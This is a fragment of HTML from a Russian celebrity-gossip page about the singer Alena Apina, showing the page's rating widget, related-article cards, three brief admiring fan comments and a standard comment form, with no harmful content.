2018</span></a>
</div>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="26530" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    <a href="https://showbiz-life.ru/tag/alena-apina/" class="entry-meta__tag">Алена Апина</a> <a href="https://showbiz-life.ru/tag/biografiya/" class="entry-meta__tag">Биография</a> <a href="https://showbiz-life.ru/tag/lichnaya-zhizn/" class="entry-meta__tag">Личная жизнь</a> 
    </div>




    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://showbiz-life.ru/lichnaya-jizn-alenu-apinoy/" content="Алена Апина: биография, личная жизнь, семья, фото">
<meta itemprop="dateModified" content="2018-10-21">
<meta itemprop="datePublished" content="2018-10-20T22:39:06+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://showbiz-life.ru/wp-content/uploads/logotype.png" alt=""></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://showbiz-life.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-27365" class="post-card post-card-related post-27365 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-dizel-shou tag-lichnaya-zhizn tag-uchastniki">
    <div class="post-card__image"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-46-e1542313674870-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/uchastniki-dizel-shou-biografii/">Участники «Дизель-шоу»: биографии актеров, жизнь до и после аварии</a></div></header><div class="post-card__content">Участники «Дизель-шоу» уже давно стали любимцами публики, но интерес к жизни актеров, деталям их</div>
</div>
<div id="post-23225" class="post-card post-card-related post-23225 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-znamenitosti tag-ilya-lazerson tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/inx960x640-25-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/inx960x640-25-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-jizn-ilya-lazerson/">Илья Лазерсон: биография</a></div></header><div class="post-card__content">Илья Лазерсон родился 8 марта 1964 года на Западной Украине. Отец работал инженером, а</div>
</div>
<div id="post-29162" class="post-card post-card-related post-29162 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-zdorove tag-poslednie-novosti tag-sofiya-rotaru tag-foto">
    <div class="post-card__image"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/">Что случилось с Софией Ротару: последние новости</a></div></header><div class="post-card__content">Поклонников известной российской певицы чрезвычайно волнует вопрос, что случилось с Софией Ротару, они внимательно</div>
</div>
<div id="post-4240" class="post-card post-card-related post-4240 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd tag-biografiya tag-ilya-glinnikov tag-lichnaya-zhizn">
    <div class="post-card__image"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/ilya-glinnikov-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/lichnaya-zhizn-actera-ili-glinnikova/">Илья Глинников: личная жизнь, биография</a></div></header><div class="post-card__content">Илья Глинников − известный российский актер, полюбившийся миллионам телезрителей благодаря роли Глеба Романенко в</div>
</div>
<div id="post-32852" class="post-card post-card-related post-32852 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/74bfc2fdae466b06a70873f4d20265a0_ce_1800x1198x0x0-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%be%d0%bd%d0%b0-%d0%b3%d0%b0%d0%b7%d0%bc%d0%b0%d0%bd%d0%be%d0%b2%d0%b0/">Биография Родиона Газманова &#8212; личная жизнь, последние новости</a></div></header><div class="post-card__content">Третьего июля 1981 года у малоизвестного тогда Олега Газманова, преподавателя вуза (на сегодняшний день</div>
</div>
<div id="post-32651" class="post-card post-card-related post-32651 post type-post status-publish format-standard has-post-thumbnail  category-lichnaya-zhizn-rossijskix-zvezd">
    <div class="post-card__image"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/"><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://showbiz-life.ru/wp-content/uploads/11-3-2-330x140.jpg 330w, https://showbiz-life.ru/wp-content/uploads/11-3-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><div class="entry-meta"><span class="entry-category"><span>Личная жизнь российских звезд</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://showbiz-life.ru/biografiya-maksima-galkina/">Биография Максима Галкина и личная жизнь</a></div></header><div class="post-card__content">Биография, год рождения, многочисленные поприща, на которых Максим Галкин реализовывал свою природную одаренность, не</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 3</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-6606" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-6606">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Кристина</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-10-20">
                        20.10.2018 в 22:58                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Было интересно почитать биографию артистки, которую так давно знаю и люблю! Ее альбом  «Еще раз про любовь» мой самый любимый, буквально до дыр заслушанный. Желаю Алене долгих лет жизни и успехов в творчестве!</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="6606"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-6606' data-commentid="6606" data-postid="26530" data-belowelement="comment-6606" data-respondelement="respond" data-replyto="Комментарий к записи Кристина" aria-label='Комментарий к записи Кристина'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-6605" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-6605">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">София</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-10-20">
                        20.10.2018 в 22:56                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Очень интересная и насыщенная биография.…Радует, что есть люди, которые действительно всего сами добиваются, своими силами. Увидела клип «Песня о женской дружбе» и не могу перестать пересматривать!</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="6605"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-6605' data-commentid="6605" data-postid="26530" data-belowelement="comment-6605" data-respondelement="respond" data-replyto="Комментарий к записи София" aria-label='Комментарий к записи София'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment even thread-even depth-1" id="li-comment-6604" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-6604">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Мария</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2018-10-20">
                        20.10.2018 в 22:56                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Всегда восхищала подача артистки, прекрасный голос и яркая харизма. Надеюсь, услышим еще ни один альбом Апиной, а потом, глядишь, и ее дочки.</p>
<div class="expert-review-likes expert-review-likes--style-button-3-color expert-review-likes--size-s expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="6604"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-6604' data-commentid="6604" data-postid="26530" data-belowelement="comment-6604" data-respondelement="respond" data-replyto="Комментарий к записи Мария" aria-label='Комментарий к записи Мария'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lichnaya-jizn-alenu-apinoy/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://showbiz-life.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://showbiz-life.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='26530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">Пожалуйста, включите JavaScript в Вашем обозревателе для того, чтобы оставить комментарий!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebartop">
	
</div></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Сейчас читают</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">
            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/26-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/korejskaya-gruppa-black-pink-biografiya/" target="_blank">Корейская группа Блэк Пинк (Black Pink) &#8212; биография участниц, дебют</a></div>

                    <div class="widget-article__description">
                Black Pink – популярная корейская группа. Ее название многим известно, а количество фанатов увеличивается            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" target="_blank">
